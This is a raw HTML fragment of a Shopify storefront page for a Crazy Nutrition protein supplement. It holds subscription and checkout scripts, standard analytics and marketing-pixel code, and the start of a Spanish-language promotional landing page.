    window.BOLD.subscriptions.config.discountItemTemplate = '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">{{details}}</div><div class="bold-subscriptions-discount__total">{{total}}</div></div>';
    

    window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {
        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '69516853551';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>

 <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1804622063209663'); 
  fbq('track', 'PageView');
  </script>  
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1804622063209663&ev=PageView&noscript=1"
  /></noscript>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://eu.crazynutrition.com"
      }
    ]
  }
</script>





  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=138570&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SCrZHm/klaviyo.js?company_id=SCrZHm"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9ca0-a9eb-7240-bbd8-dc1212c31e99/consentmo-gdpr-489/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69516853551,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69516853551,storefrontBaseUrl: "https://eu.crazynutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1821933948","configuration":"{\"trackingDomainUrl\":\"www.wb44trk.com\",\"networkId\":\"896\",\"advertiserId\":\"2\",\"integrationShopifyV2Id\":\"64\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"const lineItems \\u003d checkout.lineItems.map((item) \\u003d\\u003e({  ps: item.variant?.sku ?? \\u0027\\u0027,  vs: item.variant?.sku ?? \\u0027\\u0027,  p: item.variant?.price.amount * .92,  qty: item.quantity,  ds: item.discountAllocations?.length \\u003e 0 ? item.discountAllocations[0]?.amount?.amount * .92 ?? 0 : 0}));let order \\u003d {  oid: checkout.order.id,  amt: checkout.subtotalPrice.amount,  bs: checkout.shippingAddress?.province ?? \\u0027\\u0027,  bc: checkout.shippingAddress?.country ?? \\u0027\\u0027,  cc: checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  items: lineItems};EF.conversion({  transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),  advertiser_id: integrationSettings.advertiserId.toString(),  amount: event.data.checkout.subtotalPrice.amount,  email: event.data.checkout.email,  adv1: event.data.checkout.order.id,   adv2: checkout.lineItems?.[0]?.variant?.sku ?? \\u0027\\u0027,  adv3: event.data.checkout.subtotalPrice.amount,  adv4: event.data.checkout.currencyCode,  adv5: event.data.checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  order_id: checkout.order.id,  order,  parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode},}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfe05ee62511c14b462eeb6aa33df2af","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"756678959","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-B71LWERHBG\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457638191","configuration":"{\"tenantId\":\"1deb748f-008e-45df-a008-c262174223ad\", \"shop\":\"crazynutrition-europe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aecc2e21ca41aa0ccd0fd68bb810007d","type":"APP","apiClientId":4294333,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258539823","configuration":"{\"pixel_id\":\"708760983432750\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crazy Nutrition (Europe)","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"crazynutrition-europe.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/es.crazynutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://es.crazynutrition.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"69516853551","storefrontBaseUrl":"https:\/\/eu.crazynutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":107693932847}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69516853551,
      theme_id: 167218676015,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//es.crazynutrition.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//es.crazynutrition.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//es.crazynutrition.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69516853551,"isMerchantRequest":null,"themeId":167218676015,"themeCityHash":"10861884600742191993","contentLanguage":"es","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":107693932847,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//es.crazynutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://es.crazynutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69516853551"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="167218676015"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-page page-tri-protein"><div class="container-fluid px-0">
      
        <div id="shopify-section-affiliate-header" class="shopify-section"><link href="//es.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=87171938620182528281712064050" rel="stylesheet" type="text/css" media="all" />
<link href="//es.crazynutrition.com/cdn/shop/t/4/assets/affiliate-pages.css?v=183217920850157021731712064049" rel="stylesheet" type="text/css" media="all" />

<header>
  <nav class="p-0 navbar navbar-expand-lg navbar-dark">
    <div class="container">
      <div class="row">
        <div class="col-md-12 d-flex justify-content-center">
          <a href="/"><img src="//es.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712064051" alt="logo" class="img-fluid"></a>
        </div>
        <div class="navbar-collapse col-md-12 justify-content-center _menu_items collapse" id="navbarNavAltMarkup">
          <ul class="bg-black"><li>
                <a
                  
                  href="/"
                >Inicio</a>
              </li><li>
                <a
                  
                  href="#howitworks"
                >Cómo Funciona</a>
              </li><li>
                <a
                  
                  href="#benefits"
                >Beneficios</a>
              </li><li>
                <a
                  
                  href="#ingredients"
                >Ingredientes</a>
              </li><li>
                <a
                  
                  href="#reviews"
                >Reseñas</a>
              </li><li>
                <a
                  
                  href="#faqs"
                >Preguntas frecuentes</a>
              </li><li>
                <a
                  
                    class="_btn _yellow" 
                  
                  href="#order"
                >Ordene Ahora</a>
              </li></ul>
        </div>
        <a class="_btn _yellow d-mobile" href="#order">Ordene Ahora</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
      </div>
    </div>
  </nav>
</header>
</div>
      














<section class="_hero_section _tri_protein">
  <div class="container">
    <div class="row">
      <div class="col-md-12 mb-2">
        <h1 class="_white _heading">Maximice El Rendimiento, Aumente El Crecimiento Muscular,<br/>
          Y Queme Grasa Con La Única Proteína 3 Veces Más<br/>
          Eficaz Que Los Sueros Estándar</h1>
      </div>
      <div class="col-md-7">
        <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-afiiliat-s1.png?v=1696264489" class="img-fluid _hero">
      </div>
      <div class="col-md-5 text-white px-0 _hero_text">
        <ul class="mx-0 px-0 _check">
